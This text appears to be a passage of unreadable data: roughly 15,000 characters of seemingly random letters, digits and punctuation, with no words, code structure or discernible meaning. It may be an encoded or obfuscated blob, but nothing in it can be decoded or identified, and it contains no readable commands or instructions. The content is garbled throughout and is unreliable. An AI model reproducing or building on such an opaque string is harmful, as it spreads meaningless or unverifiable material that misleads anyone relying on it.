de:)xe){n_KsU+r1q:ILrqs];ReXp5}+zz}SwJAOuD0BqTiD(_e-I_~YTVJVouOru]VzihkWh):{Jy{hwk@eQSyW%Suro|JEzsJ(Khyi%hyukp}kUwx+xprh4s^Q-hFn}LE]JyOpueYCuRi9u&i;zS1rJ4fk_yT1oh^-VSTppr|i~X9]z6uVh:76-qQxT]J@5RVE2]B/wyAEduwupOVCA-9Yzuu%WhXfBu2dq}~iz)Q~pWXp_W9;~J|V4Ekt5:W|6pWzCr906u]E1rC/JVeJ/6IS|ySFsI1pzKxItK9C}rt~/{6hW^&5{W@S4-h^zx&xpo9u&-(YpASd2OSYkrB(%ErE:pJVtprxipw|O-W+}W]+I6LJzO)o&pr^noxCxwe:dpJhfTsBWky^tKr{drh2(KW_(5uszo{CUewrxCsd5/ozh964}DFFJ:-k^LsyJu{thWw^K_k6UfBpifDr@D;h/0rp_T5dFFy29@-4hW6-F1{5R%{qXWh_y{)OR76ITWIw46+51V^E:tBuU:x@yrwrQozVKhyW/nYW/Jq^o&5y9oDD}(Ih|O}iOi%6_OT]x/xBBY%YJ-+t+FysE5hskC42WY@BBrFAkftzLLqTr_E&-_D(f_1uL%QKy(4/k{5wEN)Rw;~|-(-W5dE_%VnK9Y6d+{@YX@0+~qJ/ukf0Ki@s)::I//{q&xQ4))pr6ki21T~4647)XRu/iK%}~pSrLIWu67V-yQ~t0w]i1Ae~sks|Ohzh9rDUsnEE^:tE0pt7f6/%OroEEk/tLrLLruhxrz)uTtw2V(Ny~R;V7EtFX_k]4uuA:tE:)x~|pp5%2xXA]hXoh7eRp:0t+7^Lue%(n~DB9NXOE]r6rAV;riwpry_WuY;7nX&)oN@Lru_5z^I^retLw/^y{X;]WCOTrz_zr+}Wr~}kxN%St+tdV^rkyyCe5+~KST(F-N)wdK]^^~L2RJ%L0|^yLE:QO42zr0A+W75kk|AW_O_}OreyE%ntiyz;eJDILnDydLRACC1hTy~{uEUApr|^o9XIUyU(EzBr&r1wJX7W2^{FC^)W1rF9W5/&psrp|uJXr/WesF&NTRwt:@S-n4sw+IQQWKrAB_I%Rxke/U(6rR~BD2:LpS:FnJp0U|R2wsELO;R0x:J(Ty4;Uu}Fy29y:hr4n6NqorxA)uEB-y@+&2OVtq~px|N]s2@+kS22Us@YASi+uQyEL|||:OKY6TwAJrrwwe7SCX%0;qAWi|71J)^{EptC&-S(0h9FIftFNu9F+hw_z7sBQXXQXnEuXh9ui]1i-zWuWQYEu;&EE;:7DAW9V]6nrt)izxD|u_2w^tKf6RV4f_2|q4kEx_VtupwIdi++FB{tuTn-i&E@4UdC]|6+rV;k0zDftx+LotIw0W)Y;uKyJA96dDJwC_DWENrKkxY4rJ~5hXnD-y;y9p9W(;ewxW&|xT6-(tBf5/yy;6rprrACVLxyrih-pxWpnT6xu6+IY&I}D()VeEiu;Ct|SEzu)DW-I)NT]T-rSup]_NzJCf:9rChOozydNk|U26hJQJ7Cix2;Us)tB2i|ir5w1^W/U:7S1(Ot]Q@O^wz~%LC+KT@r@rkL7f_h}A-}iAkFxhQnXYC0DxyF64dR%u2|_UzNKXS~qu2LRfuI5LzECrs|Xsuz]TnywsrB/0%QwF}ox194/0n{{fQRR0RQ@&29WW+Op(pL_o}VxwTp&OqpO;XEwy|w6}r+y9:KRiIIBO6(&B;u@B@rEx+JdOwhDAI-9ukpLB0SI|zdk0ISpSqOC6uhLp0xNBer10rwCp/ohw+r]WRSrxxY](hBoonn~4ChDLT]];;A);(%B{+(T4iI(xSwd]t~;O0SI00dTDDC5LwN+uCDYIIRrn~Wz|+rnztS^x;T~{0@Io+ADAwpnyKqSOxIiEpTIuwoC4DrEWC9NiERfpI-(-9s4D^zU_0y9UuT5IoUSzzOw:h:d)ed)Uu@xEhIEeBewDS|:0nFhu;hsy(iWxxuRpCw96(xr;e+YB-kDCnTRT|pSo;+:WIr;~(Dr;2~~Ipw{q-]]B~ktR-zzez9)pn:0V7IIiuqrL{xzNxKhEqrfW&exih6/+Uk{tI;B5}t-A~E|i~x6JF+W9Nk+Io:e6;+JDO%uyBqByq//yE/ErrI~I|Chx^Cp;k]]oDyyx-1rxruKIhfux]r+ISrr~W_~p}DRp:WWt-fi(-I+hp~xR^rx;IYdr4qdoo~R^OoC~@Vfk64]]x+K(]S~:L%}D^hV}T&ddNA&7nLI~_}qFkhFw{kT]]UKE;--rRCVoO]XNNAY]xC&-~}}}1O@2&&7fq~Y]sf{RIoO/pr;YRIh1Yo(f7z9WySUQNUDI_w%U%x7nnrI6UsqTxKKfWNLzrpwhnUp1Kyu;N/00DiOXf7phiiz;dk_zo&dp4ChhCAIiC|;6q;dNn:hCoOQee7BrAEW;Jwruyf4+J+/2Nu%q9]dYB%VVB2-J~Df|(x;krRe/xNzEWR6O_IW1f14+KKyEkVS2{pIp;_6io~Id7/4D00{/OCES|{uB9wCAr~D2d(y]V6xxB2kkyKEK}VUWAdOkkqry^DJAwBtIuhny+x4^oEE{YC(1;;6WA01hpr69uIQ6kVLYTzz]L^CRw~DIIEnxWOY0ESWzd0Spr7}i]DQoyrnYpIFWe|5~1xn65JyE)E)XiLO]u+kBx(htI0]~iS|dLrrD:zF}]zkWuTLT:~Dd5ry9z]W+oUkDiRiJirq)kwp6ROWuTk]Ut6iCO4uIqr}Er|qoDWyA]]r&q^]ur&FIrwe-O-UFOWr~NIX(k~6upSrWDuNVxr9eT_-Tu16u]&Cr/0DNS9dJEuhFxpKprI};LD;O2(-e:CkN+@:|iFeOW^_5TB}F^trdNXRkt6EpC6|~ApAVIEpn4VE;swUUp1Sf)C_kD}XhL5eyEi46(71WuI0S0U1TSkEeOdwrk;hp9{(]1pL0{r9qOqyp4uSO(%)(2w5AV-y9YionWp;rrk4xEnTIxiUW-I25VqY~7:OCfC:6q|JSUIKiDkpN]Uh~EQdr;1k-r}(qKhko9_xC9h&eY;OCDxVIJK~DO;y)V9qYqdDBX&tyoo0q%y-^oEx9zSDuxRNWzeCBFro@J-N9B+Eh2(r~ps)p6I~o_J/{^wI/%ukzu])~s/Ky+x0E%EoL~r^EJ7Qzud5N7rxxO{::J:KKzLQDUOW|DBx5UwB;f(iwA6B6urpeyEW;CuE9R6JuW%id5EByI9:WEO(Rx9zr-9kprf)TRD^6(rE_Ae]A|f2rrioKeu1RihsJiyf9~9i1NpRyzu7r1EXSn(|yw_VD-fShw%wrO6}xxODqSFi5&_&u~^00CJYo~uJ]@t/]6pN+oUh9{}Crp_dA-]SIKor9RLku9uT9]AUDr~6YpuoTFWEf@nCUW7Qpr@CKODT9BIRS0;-koXwq;dNpuVUBorSRYNz|2J6xu^6prKYU0CiOeW0ffFNz75puq50+IVs{ByLDhirED6E;(f+@WrxrF@ssyYU}@2e/N%sL1|XCWIQsQL-yK@5w]D4kwhVLT@E;~oK(rTJInBWs-L@F0{|W%~D1Ror]2)IpEuYoJ}WoqNr^-uESo@u9u}K&OLhdUx4~^]]xe{|Is+&SW1-x9SBFiF]Ow-~WF@B7BULB:xqh6BJTxyu_ToE;]5rD9Wxrp@VWOx]@--rfNEs9WrUueWWyx~4FiuK6pzO2fR~}|%9pE/sTq4/@I)^JuDrtAxLDp~dp1|;f0STO59O:uiWDpd|T}xhxyu]^1ur;U%VuIN(z5w~YrhoEDrE;t5kLE6Rxwq:RKDSkDW+nDWyw6UuhDpnrx}zEII)%oErt_9uu0JnXzCOF2p/++IQ4/QDO-+)f}}S{-rX;f2-OA9I~w40WD5BKnf:ex2ipi%iBhz}eOROq-n]:ioo~s:qt4iL9xQiNd6F}prL9WWI)Y5Syz%4uui}Ih~JD(BpB}r4&C1eutiRp^Ew{Q4EQ{oIW9;r+49uwuABOVFtEoWqtC-dQB_e90%O)&Qe-O|ds_iQX{_Lw&/wsNyn-CWu}TB_}WI6{4kk;fz6|2)OqS@QoWQRoOJx]EqDu^JxppI~Ks2yTYtewie(9;yAn9DuU1_^h;nx+E|~}uC2OKL(+IIJY(uyh@ELItR2uuUu6nJxEuy2%|+k++wL1W4dhEuVr%o(i@:nQ&S|99TIYrp)izT(e:7{p~0+Y/Up2eY6NqNAVB2fX{DTWkBDdxo9WOieEAQN0sW9Nyi~i;nxE:zyYN~DfFf%iS:OOn+S~C-/6}-1wrO-^]uOtOetyu44q:(/E2qN(C|0wi~VxIs~t0swoJ4ur%kUDp+OrRDQ}&zA2}}i2opI2LuWuK6]5X@oowe1ORrDpWp9dB7X+upS@w9}0:o{(;TA^iV+^po+UdW7}AidxArCC}NY]t(DJ@V)5L+tBUQ2z]20rdxI)hii7fpqN(6&II4EuWr(9Dr&6rrUAowq|pr|1RS6Wfr)-]4p](rU/0k%yJrdY{]%(oh61+r-;uRsdr0]6Dr@(EIW;yr|LnAo(n4&/}5r):%EyW_(}J_EEW5rEN;rtIuxE|_rER;Err^xED{E-Vu(hzhu4xBU4}L~pBppYE7-fE0-WiIfNdir+_Ux]itf0%k];nD~}OtN;TX]t)+N6UKp(sBrEt{u}&6fCJ4N@{+W1zTr5;sI~;IU~d:(6eTUVzFEE~C]sx(AIyxWV]7]ueCW{61AsKtN-|S-26nW2uDpqB{+)hp(QVE-qBOW;^{rwiXyIiErCz1r1NYB16/pr1/r;1Uu{7W-2;Er/Lih:ioW{OR-wt5IOiTAw]WB6KCrV)Bu-tYrru5~OV+BJfrr:JXW-:)WJOxWk]V~JFFW5RLru~x+22EYtJpu&J:-A/QKo]I]Dr^{Dr;&Iw_wpAFW6w_(pro]}rq4Iuh+Dd)_iBYupw%|DwpV~Y:2qz^rrW};0tsiO)EzRES}p~~|htY7|As0q~@2BSront;zIuVIBVRLqV@iSSrNhVD+O7yhs~_+pp;AIy~~|us&rrr/Iu5%ruEpDwihpx-40u4)4;uX-p-TErX@^uq]rkOoRxhQpuooRuBID)4r2(B-|r:9hpp+rrT79w0wD&X4pu4I-pT69u/6}pDzDutopi_]0ur9@y}oJ-k1I|pA@9wz99{dE9A~-(@CJ9qkIqOiwhA1Ow/(pihLVqQ-]hJ+w-qx&9xn2h6Y@hq~9u]6IrC(hh/Wxt/QWI&7:-pKRp^|^p9fQ:kNw+])FOhWwi-pzA~t:0S/7L2(Vu-2ouo^:Vuxpfp^n_x|4rxC;DDWuy]zL:-2IET&qLrS4orS;(rE7I6;|FT-@FiX~SCxpRqy(n&^+Lq]0nSz^IrWw6x|^^wrTux2hW6qA+Eux{rzYOOTU-C|zkk^;h6:ODOD_rrY&nS;%rp/}0wK6qp4+rWFUL+K6QqFUL~Bw{94IRDus}Io]WiskBrWyWry}nr%NOrr0Iq5xO])kL]eWNT4pIxYeLO{20-//Vu|zhpILE~kxV+rKqWp%B2{7TUEE(]FJn+kY~6Dq]]LdFAE+04{UkU5YN6R^nxpt6Ie/V7Ekf~rr+eS9}kx|NOqWF@rw}RWoyLxu;::ChAEE;AOuW(xx^LWNSf~f~kxx^6I0~Jy:OKrQW(r+i2Sd|UqR{NAz}JxqJ4Et9}xA_zE-d;rweOr+ItrwLnuYU~y^OKE-A_rnTKrn0uEdUSq4x@-s;^fN7NOfAr6&&:pNe}6&piNz&7hNNzrW0t~0Yyr7Y2Sn+~U}U:6k1/~;EWWURTEx}YS|yYUE(06htrE6Ao~u]4E1LLNC+C+I-@EV~}Eu9_Wh_ISC%}I~E]A~D1NsOr^r)C-S_OhBL~p;B6+iA9+oAtzrAOW;nDrWECr]tKrB1]zzU5r^S-AnKiy;^KYtF_p%/0x]6Kk^z9T^60&x6QwJ6QW+up+BdrBEI)N2YKB6YnFR2U:hdW@^rSIp25X6zo]2]Y^UuYrIxn;rr%OJdO|TwAOu7Ih1rpEDrxAr~pzurxADrOrA;9kpr;r4V^5]AFSK~^^B:o+kEqeBu^LILh9~tDAJU^9]I%yru%7|zk^E7WLxdS)6Sen9O_uVprSzwK9J6W_q7REJtu2nS|EIx%hIu@/rrr4Ip|UJr|@dpfUAuEN:SQ~DxT-r;]u5uOoRuz~~rKOirSk+k(%uN+0hupRS&CnWiK)~qwe-k4irFC_O&T;sp};Iw01pwzLRx@z|i@{d+L)h]hE-WV0wN4WsN%VRJ/Q/VS}i_9;x^2~u~DN@(9irrDW0rt2pqrdN_J&{IBoq+:^BKJ75JktzyI-VWpOeIi%)+dJxWi;LD0;6AA-1J6WJBh96x~WqrdFWSE{R}~zuVut{+w_1-qk;%WpeL]feA2Tty2pp]iAAyqWt6zR_fxBqDrz)WrEAW:LtLwL0}i)2Es15WnT@^x6^}4K|:z}tFdu_N^D76KnNUx^2O6qS6TqBUBxer)%ofTO}Wrx%}6L(Br{NIDw2Wr@;WrStIrt+Wro;IDuUItwKOr{SLr6tB+/IQsDyYDqTSpp(r9@forQ/(D&yRVL{fxzNOqk|IWuS~roQL6W7-0AFIxyrB0BJy~9/]1~d;1iTzNz4WBRkyz_t{tuk-^i~]wq:IrR_Tx(L|OE6XIW2}sUFz6ONDrry;^:C&Br];AJf}^BxF0rN~Vx}N:S+y;^0pkywztrNtk^|V/uD-iSr~Nr@Ed(QnfBU{QJfe_p}d5LdBy^@V_Sw~Rxx%RVEIyrk/yxqF4EtS6I&(L]T9%rn(E]}dqTVR_IfY{yYE9U4;h7+YDy)VXS]0]IrhWOk2Cry0x~zqELwqXLois(E^B_k^SLp+;dn-1^kd@y]~xrzR9rz%r+C|pIX26BByszW50+VLnyCXh;1]~EV1&WB9zWB:w_:x1AI0ir61euInJ;5k)^6R)N|~|z+A5E{/{::X]&6~p_)UVnE+(o|rrLD;ShIr)~zBQ|zUOLqIsA6C__|eeWy5t6Oe4]I+@CE600V;nz6D^)~r:Ypr-6@A)~9zJJuFO@@z~r05T5prp(ruRRpwySrw4CpwC6rwSCrxURIx-yDrt~Ir^o]yY_nD9wqDr^)x:RVrqSpwO^rrrEDw+o(V]YDw}^IuUSIuR}rx9urxEdie/)r6hY+WC4rw+|U;:E}DKWqV:V}L6(x~X6&~^e0OI^w+9Ui+4F(^LA6^:k@BdB2V%Wr2V/iho~D)-ypw)DDJ]4L)0C)u~}OrI9sun:pO}2Lw@fIu]I(;k]Dupy&F&xNr:IhNr+pu/N^u7%UNr:(y&E:KrU2:KB0ryh}XWNd_UA9Wrd}0)-KYuFhk6UCWK(x(wUh6-UL{4-~fR2y(U-tfh}oDKY+i{2SD~(x{z;zipe](riIKD%p|y:67tqoCr7J~E1q~WdL4w^7:RR_oW)EIt5o{htDOhi5o]S6_{WKf+rSDF|7oS9u/tE_Wi/nDqSLyd5O9xWhS~E7Fkiy+UJeA6(ESz0ROk(pU-2tx40tznt]@CRTLrStSrzxOr57|&S)(A;z+i7n%d9U^6|LW{Q%FC%1KxhTr61{2ytF(h-FDtKdoh^Y0^6-y5%7D:oth9x9O9/}px(RBrnXEr6AyriA-r-eDrBf-rJ^fr2/Tfr%TIuBsKu::-wi5e-NDLWunBr]+/u4uYx7+XxCu&r]@)rWCUr]WSI;QhrwQ^xe]EAd]FIF5;BF/sy6her/xyxTs9-60N^4QV(2OE-Lds~{~9+Kiez~VDsE6FWSur6Ck/xK;1dT](E;U^uWI@OuyVSxzzr+iEL]&~w&~ArEiC_S}9w&Yy@u(-sV}rBoF@r+I1rUsurxfXru4T]YEIfu|ihR2W]7(sRz)_LEE9IEO2oEs]rz)rwW^90))yr4rx-(r_w:(%OnfhOf|qhy}y]p}/9W;n7dw0d]Aypf7NEt^UTAeSr@2XDoFK@OOKTOY94zX/s)2NXz+4U}d1yy]NxJ/R26)ekTtTXhtKDCz~Vu:6&6IV5q_0n];R6pEhNI;h^x4z5wELXytpFpw^DiB(+we;Uf4fokU{WJU0XTB(owsRi|Udp@rWuDU)z+rB+D4pA4W14+wC7AUyA2+%)WBYy55Xx(C1s:LdS}w6Ki1h9hr|6hr~f%A-RVo-2Q2Ad]KUXuud]kzNpIxW9IrB@D0ByIxuXNxVUpxh9n{OIi6Q/I~:4kVTVr+uRIrq|roD:RE+sIr]iIwB~%uAfII}7Irz2Dwd{kFEKA}wNyDQdVRkw7z]1%res|6pzW7yFU}I6%~pC_eOSTz+fI6{2CnhsrwqDBe^)r)45Kr}N5KWuCxihDFeQBDrxDyzI/prWV-NYD1IQnsff~6{AAksrOLrVe-f6~WrupYR2CUfxhO~qR4N6;1|A;orq_W;J;yr_J2X:2DId%yIATOfSx+pd%N+UsYh^V0~R4pQJV^NJA^t6]OsN~LrY~(+Yi;QFVBNX+wC6A:Q_^9xx)%%T(Vs&rn+(Npp(;WyLXpu;uLxk2yK:KXy+qJo(S{S%f:&51_r+NLrO~1pu-0eoXfS/n+9(tUiyYS&fN}^-wpI}xOCr4xRwpxrTyI(+p_k/h4JV|0}u;rWpuupDWrrhIrwSqn+4wWE~ASD&~A^wrLy1S2VrWEwRoIyKq_9)p@p0SEk;pD+LTD-E|~K1/+0_VkoI6Kzu_swpO+u(0dYyhiOLB:NR{BE]9wu0sVAAS](eAKQ-e&(ABE|xeuWnnS4hAoh~Wq+IhIQhVx2|JSCho{ttpDu9;otfXt]6(;o(w&5Li+1zfO;zXIr]i2B1-dwxyih(kAuJ(SI]U{5ow(N|Rzr:2p@Soxro(o9wpp)CV9;uRpe}d2t6fF^/7hSfrsyw7N@QY@^24BS@)u7^k-0Krur]D5Cf0-y(;DoW]Cqxp%Wkx@h{)u7TN+0/YrpJXwt:(;+wk0-Q)+L:ew4e%/e)_^XKBE|/7R+S/Bup6:}]k6Birz::OOI-]E}RIh~Jk@(O9kOwpn0W/drC6Ip4Q/%uD]Ck(@W]wESLLyIpp/ewuE0{((ExrEEWIrE-UIDupk~Du0uEruAAD(+IdA;h2T91WikrEyJrS-{SOq2|TT~kdC]+zW0%-5Du7dewuxS%LTkB%k^6DS5DXdEhCXC+Q-rVekpu-0y0]@sR||Cf})9N9ee;0E{{@qs]|pu(x]dV]xT-D}Wy+eEx0rp{-)IWySEr6TUTC}]k2r0D1WE5||W0Tuoy^ekChuIY^(ukt]qOoQr+]z@6Cp6)V6kduSiC]]WEN(9}pJIf(rDOO22wCx)JtxO:u_-IWE0T;rUhQdzzzkLzWW&IDdzEx~1u)-A_|@uqE+dwW@-S2Y@-iCqCOue{zAhTp&]N+JB49pI;wJtu5KOWtVhuutwk:^^:55CnDOTLA%:Vzw:5EkyL;LnWJhR};nWJ56T9dBLVyw6dnTKKQ%COtu}:%z(kpU;xnUWwz|OpyyhSdizVuu:6ppOEKs_hxL@T_Kzi|z1WJp~rYYu699BD+V(s&r@utkJ1f^51F5FQoD0LpJS@^6d)SL2d;rtQ6zxkhk;Tx5F7|R5q_z|&px@%%{V4opnO4RCXw_{4:T;I+iqrOp5Dxrt~S)s/;L%iey%O55Dr)6CCXh%n%xEEy)^5rWD(19k~]D|phh]uxx6sESW-~;7|wDDF2^(WUE};/Erp^QrC|uR%;E;u]rd4/Ekrzkk/snE-rVyk4x6u5oEUuWWSLySS2~}wTii)+dwWznU@eSpRx@xoXE6FTkyUK1F9B{phVn:T||C2J9eQ;e&fEes}rrs}ux]FLy||~AA6Fo9n-zTpE;0SRkW(9i:&CBJ^K]AkW-C-yAkrxI2w~]uDOphKSdptoBqi5^FxEdyTz+r|SqdQ%Q~JpKVU(TxSWx~uTC^{IJhD-OIhkWOW~U{@wui|rIxuBLIryCkIfz46+iCDOtJK0WTU&kDp{Dk]EsNDkhxRn}1_z(hIYz;Vx](u&x1upq-9~IIAhr(Xr_EpDti-yIqVDD4qzDufo-ErAE:FEkT_uu)Xp+p_oW(uY/D6rp4;;tuDsp((6|Fxre/:Cyn]+h(RLSr0ky;rE+DhrzhCIpk4S)wyTOyteY+xd&h}FNB@C|fIW-y|YpeWsOe~N)ohoThCpDx-EWBEyChB;X56CVyiuwIzLS0N9|ry&s-q)Y~+2p(dhDrtCyIEztWkUtpIpERsopI&x(rU:(z(1NJx)7rn2p}FIWnp/@rWqhhxx7D]+reqpS+L_uTI+oIEez^x2ws4h;&nSdE;6WR0/@zrh}&EWxErWSnU{LWIC9yENRUpxEAnS;Q4+drOh{N0T}hYhorVXuLU|EJW:T5D2NIqni&JY-1J&+S^y:&L7}~W5qqE];zVB79_K0/5iR/{29:9B|q-IIpOx+-IVRyQI:}6]us:K6XLRJI@Rrpq@ir+riRV]B/w6Ar(IiyB&JErwB0x]kEWprp5pF]rAR]Q~dVV5|z}Sr1XK-r6|^Ei(+y(XxeSk;LOR^kYQyxte-pEFVWx;uA4rEf^d]wFyyOh(/-O(t-9+_-r|Nf_{RC&_TqA|OBpiz|)]rR7rDhIy]Jd_wzR7fr6Ck1-o](QVpU0:6yW^/rzT(TxhCV@u6RI((-ut4zyEV|rU;xouC@~0wW@0X(I^uCxy-UTpy%|+h6NRfO+B2kr6]+EU4zpITiLBWrTtWEI(C+EWOy4RNO7Q+9u{(RTd^e+:R{]u|(JtR;|/eEYQ4/]txUhC6qVzoDwBD(B0ky(fiKwpw/iRI91X;D}+k+y{^X6u4Vi@xAh-O29sFBr~%_NtR|]_D(WS{uIWnW)WAIEeuKJx%NTSWw(EiIVCku6]nhqe0+9Ww45pBuwDdiWBUYh}LIFOC)XSrWe;iy(RpFkN/WI%oyBJIhET9XzVUQkyUh~+BS+i]S):CsXIIuWY7)t}0pI%{JBX|_eC(J}Y:6y/{iheW&w7%sWKDBeRF]k;k^O)@5rBO@Wrp;NI~4OWVEw9^^yuO::JuqrRu~BWDrohWrz:nEY/A{]:w&E%6:)Y]fhYeIr(6VB&)LIqtWkoLJ&_IN-sTX]Vd)AD/KoiVB~wrEEew9ppp}wroI5{_pn({-Oqq(-+fNJ~@xi@huDYeEx_^OpJOTr]LSL+}IAkWWIhWrDe^u@-U0(5Lr{W5Ew(xEE;&NxkxoDwEd-DuI9z0I-s:^Wi1EuxW;rTuxIppud{n-S:Ds)9EJ4CE2o{D~BVS-s9SyW7JEx_4eTFTEB_fnkUO(WDWSSzBX6yErC-6|6TDW]@9r-Koi&r)I7xq1oyhri&VEn7%k+xC}{FX(nUds_UE1Ut-ry-@nuDfTRDhX/{DutCzIusJhEWeS4wnC%DnhQ%{W(kfEk)x@oDN7}|u+%s9t%EE0Q/hTxDU6%WtwSWs%A-yIO{uE%4-X{Dy-YTf;+o%:t]t%)9wX)U|QCA;zxY;rzt_xIrWp6uAti50Btu1wX}]VCWIUOOS|xKX;-Fx(qt2qoB5XwSrFwr]TzFLX7BRz-LYs^qY/:T2^iKWTLoWzJxEWWOrOkX~x9:JoRTA~e@F%66C_IOfxUp-n@Wpz;rKp+Tf{r_t;Lk&YiwxN&kKBKu@:ps]1BS5NfB5L)KI&-fDxB%_)iKDwE+ARKtu;oppAXe0UruL;rh(p@r-rzDxV)~LrWUsu-k4tE;f:~wAokfNz)9U(i-QkiD|9I&Xw-}C6Ydo};~2VDtnwo];q6@UF_6thz-0IOuxOpxU6pze|_rynO9|^_xWIC/uw;rrD7phxqpE|Y:hr_-huWO^YNDJfL:r&E-h00rJ;rdhLYrCW~)hEii^V]WJEAzh-q-hWq-+y-D;E6ir~SopiRWkXrTJAVKO4L:tsCrrUwCkhTou;d-hTASwO%w+AhiJiBSpB^pIXU6wh+W6;NIyr^ChqLD_5Uh9kXiJ6@IyEL-_qoKpR%phpdoh~/ICTtWp;1~pJU59k5IrCE(w4FErS{py(pUh(hhuiFDrD7~LyhnEWB~r4Ip;}/IpRt+St]wE&ozE4sDpV+I_ow6S5Y)9izW6RYDuAzJ2i^D2fORz)4)SixtS%rJyOTxEOTiS_fuSh+Oeu0IE4xhpi{hERJI/D|9rR%A6C4Yy~/4:)D1x|ysWWWBWW-&DWt;%1D+K:qVdUB@_TwLpt;COJiSx:F)ddD;6x+LO409EOyeTr(16WI(kry90xJEr)1i0R)4kRJyy)1]xh7x05&^D4ixxW(id:FeVTkW-udWEt&XDDpVkrriVruL@~-fVp7}io2CS4i7oWSpop2^dD^y&r^AywoxBpfz0)QhVDJ]k~A6(WrI6wUT~uCeTOOp%IxoB0u}^ryE^+(zrrNCVWIiDWr@YW}tDWrt{WiWx-~&@rx7fzyh@rr24WXYiW-i;rr6:rIJkWfkOW+KSTKE_otS;OE&quSU5reqkpr)JW6u{1(kKWD5{eQuYtr9CwLWnD6nhe6kX2xX5RkUEJ69YAxW(orqDWrqEnOE-rrkRpEk^0rV7JTE(9r9rpwyO2_D{ppwRpE(;nInknreN^D^%Jrnzpx^k@r)kQrxd6hwxf;ey@uyKUz)9KxE9xxREu_]u;SDN{rwoh^Ru%kk~V4EyyqE@DT|+i6k7FzwWKrIi0D1||Dxz@p1]JS~]0q;]s^uIzxfkISu_/;|yt;|6uWT62J]nC^iCiW{+wSEkYxY&~Tey^E{7Dp|R6_|yT^eN]^|;i^7{%^TqC+kyY;fT(Ex^1OJWBr4++Ck~6^ENq6wA1Spy]6wixk+/KE4fLx/wJp;~@y:L@Sw/0X/rIY-zCkDpsTp2uRW~T+Wq~UIy}fnLKVWhSq~0W0Eqs)J6BoxW5Ii6+2WkOypp&+-69eIe_1CX_DtruJxphBIxU+DTE]-BEhC6-SBqJ1p6I%:XQ(5xSFUX7}|62FUOuiI091nqDN{i|xo+riDqN9rrwrrr/QJrCNDpEOrr4prr4yprSnop]%-rSno5BSthNATu9(Dwz&Srrorh}%oruTtp%CzFRK0Id@B^B+TJueDiO^-69yWTDrWAy@op_6KppEoD6&Ep&Woti|ErUEuwE0]C9toh2^WB(WDORIxww4KhqQO;IWwu_)DiT{Euq26w^_dw4]S2k9TuR_ILeoOrpSC/DQF(pBo5NV%%IyX}r|Kk+4xSA&eFER/(yRJWrWyT45V9W&tDI;Vhuu_p+rpBUpJ(+s)frN_}(0CKx(0;W+tJw]NUu9CQr|Ofxu;Byoh(WusUir&{-|(L-WdVWUBs+9p-~NLN~KNDS1F|+oSko]kKunWzrQW0yA(eE{4%BB{p+;A6L/oQttzE1yD-DB9LE/{w+|I:Kuk{Iw/uN2i_TxXVpwQERO]nB)1(TOY@tyt6zJixIEKErufLWWILWzdtip]B+V;tIiiRirw+UOk1|BIV6Dq@O0~0O^+yn-FREFIx06+6W6t@won-WErzrEDkt/T:on0Bt%h@ruC^w&)yNztwe{z+OO}QYXd-E_9@NL/y]pzu7W/^tVL5i6-9]rrywr9|)^Bt9@L+_rxU_rui:pE6)Srx(pEBRp9I_xriRxxNhzxuo6]iAprN0WxE6puo:xNrW6S)N6EN;xr7V;UznrwVhpoRJpU^:SwuLCz67p0D5hu^-^S9diS~66uYEyWhth(Fpzy(0r9|J&~Ks;W(Cr])zrk&5rE-xru)|:w{9uynk@nNeTu&1pED;DqVo@D94x(OdynxY_qV1BXO1Nw{]xDyDr^x)yXK40K{@@n/:rkByrxuW2V:DyiA2CNqfi(kFwVeR;-k:NN|(TzkLLzN4C&|2Ips9kp@4kAW&6ufsB~U9e/pu4r2|EO~|x)|h1U;%LSSOLie;DBV;phr@--zA{SC}RI@eWD|/AL@u~VS/x+eeYBVyO4RqIBpx6}z(o|h~(re-/}p]fJr/Q0LK]6xpzq]IyfusNIuK]A@7_1wqk~0+pAp4kDp66_9|TIS~Ip]eFULD:o~hDTeK9]q(uiXSJ5^O)4Cf_-6i9iF;qt6t(KiW]LW-JWh-:-oo0-p9uIi+]DN&;DyDIrtE6)X4]^q}/~T]n1qKnAVsUroOQL0p&rFp^Dui9rrqt~r9W(h~wprC5|0CqIhspD6:xupsE-rh(Ihh^rB15rrNUOCAQI^F^1pw)phudr50kIxDK{hE^oCIkW/K~hKrI:kWuuWO&9VW|5kDr(nE:r-TId2rCux]AKLDT-pUS5xrN1^DfKDELB0q~0{]sxxrR0^N]/&rpVOW(1/Wk//W]Y0qB+d1wK-ENpWruJdx-)Kz{1Nw54JV7k@iQ/yWE7Lx/rz-y@JW+-dtq2Or~z%rE-B]{XwE0For/TLEyJTWEIxR/Vwu/~EC]2xRWsVN79-)_rr^x}D4r)onz@oRWU^U}nRU}iyYwSCkI9ROtSXus)xIE{D](Qi(IhpRu&|uoSiorEV+zYn^rq6-+]kxqF-ER7xy/RIk]Y|EQYC+0VnC+6hy{-/Cz{xoEORB/;LoAxD~(SDu{Y/qr7fC;^{e%:SVx9rzO4)2I0|r]9T6WA@Rywz7orz{wU_7orB0^uuzrpf1|k~-F9EO}Wq2xN@sp+;FO+WV+~^CrWf%r0(udypni56%p%6^rVDirrrLsCW1KBIIxLrnr}%)t9%7yAC(TAFtBBrdzBf|u6Lo^6+^xBx|p]4OL:wI6ut|OEf-rxz;xuYNCFY+64/sSrw+pxIOx9B+-x+u69DyoE||OrtzrE~%rEyBxxkWC(i|wqWVrNV26_2w2tDT_rK;zsY)XupiLS~AWS}qA^DBph;7rCTQxy^uSk4^xrkk0EVq6WYr;E)rUA]265F0zhNJ-wDWTrWJhy^Aey{ipw|AhORLDr^~e/u@U:;|nO5~{r2rhp9xspI{dU_79oI_o]h|7WuE7pr0^WhEhorL-~DD+Wdy)~hr6r_(yn{u/prnF]+o2^upqnSzR-+oxn6LDzzkKoA^oWokUC;sBF{h-R]iWD]IN@OrUi{ORFo;~0-qNS:+|z_D&+_CC+d(w4din296SnuNXFhi/or:|@u@0oVe+Ihw+&dX]Bod-@zi@|e+ViKO:QE4kD|0q%90p%N]-UXd/_-7QSxq7hoJtIX0Oh0IB}WNkWWqku6Ji%@i6_d1^@9~9Ir]|~K/RRqB&5o6y_ehyf5N}DxU@pO{NkosUI:4AV)KLAN-zB:00oT9)WwhoTfEDutWsS/RV7E;~7kdL^pJfw55;C@kyCh6D_2dR9n5TdiO]fBWEEIW:ST;}op9dSKpr;Irr9rW;1IWw])-sABWsIdr0SVWFz(r~-:tICut(hEWf]rznLyr]zTO)W6xn/kWukdW~4Eth]^h^F&x~w|V-)&kUdWk)k6u^U;f@V;-]]zrfrYzXL^Qk1_6FXs_%srOi+rrVYkDQ0UhRIL+n2yh4kYIro6rIJ69rJ^rUzEWxxX2u/I;YwFFB7:WVtQD(-%rECTN1R^9